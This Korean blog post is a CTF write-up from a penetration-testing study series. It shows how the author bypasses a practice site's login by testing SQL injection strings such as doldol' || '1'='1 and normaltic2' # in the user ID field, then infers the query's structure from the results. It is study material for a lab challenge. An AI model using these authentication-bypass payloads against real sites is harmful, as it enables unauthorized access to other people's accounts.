

이번 문제는 normaltic2로 로그인을 성공하면 되는 문제이다.



1. 알고 있는 계정(doldol)으로 입력하여 로그인 후 Burp Suite을 확인

특이한 사항이 없는 것을 볼 수 있다.

2. 로그아웃 후 해당 값들을 시도해본다.

- UserId: doldol' and '1'='1 / Password: ‘아무 글자’ → 로그인 실패

- UserId: doldol' and '1'='1 / Password: ‘doldol 비밀번호’ → 로그인 성공

- SQL 인젝션이 가능하다.

- UserId: doldol' or '1'='1 / Password: ‘아무 글자’ → 로그인 실패

- UserId: doldol' or '1'='1 / Password: ‘doldol 비밀번호’ → 로그인 실패

- ‘or’ 글자는 필터링 되는 것 같다 or 식별/인증 분리 로직이다.

- UserId: doldol' || '1'='1 / Password: ‘doldol 비밀번호’ → 로그인 성공

- UserId: doldol' || '1'='1 / Password: ‘아무 글자’ → 로그인 성공

- 식별 / 인증 동시이다.

- UserId: doldol' - - / Password: ‘아무 글자’ → 로그인 실패

- UserId: doldol' - - / Password: ‘doldol 비밀번호’ → 로그인 실패

- ‘- -’ 글자는 필터링 되고 있다. or 개행이 있다.

- UserId: doldol' # / Password: ‘doldol 비밀번호’ → 로그인 성공

- UserId: doldol' # / Password: ‘아무 글자’ → 로그인 성공

- 개행이 없다.

위의 시도들로 미뤄보아

SELECT * FROM 테이블명 WHERE userId = {UserId} AND password = {Password}

SQL문은 해당 구조로 예상된다.



3. SQL 인젝션 실행

위에서 시도해본 값으로 보아

‘UserId: normaltic2' #’로 작성하면 normaltic2로 로그인이 성공하여 플래그 값을 확인 할 수 있다.

728x90

반응형

'모의해킹 > 모의해킹 스터디' 카테고리의 다른 글

| 모의해킹 스터디 CTF 문제 - Login Bypass 4 (0) | 2024.11.24 |

|---|---|

| 모의해킹 스터디 CTF 문제 - Login Bypass 3 (0) | 2024.11.23 |

| 모의해킹 스터디 CTF 문제 - Login Bypass 1 (0) | 2024.11.22 |

| 모의해킹 스터디 6주차 정리 (0) | 2024.11.21 |

| 모의해킹 스터디 CTF 문제 - Pin Code Crack (1) | 2024.11.20 |